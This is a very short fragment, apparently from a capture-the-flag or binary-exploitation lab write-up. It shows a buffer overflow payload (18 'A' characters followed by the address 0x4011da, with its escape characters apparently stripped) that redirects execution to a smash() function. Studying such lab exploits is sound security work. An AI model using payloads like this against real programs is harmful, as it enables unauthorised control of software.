 run <<< $(python -c “print ‘A’*18+’xdax11x40’”)
0x4011da -> xdax11x40
Return to smash() function
 
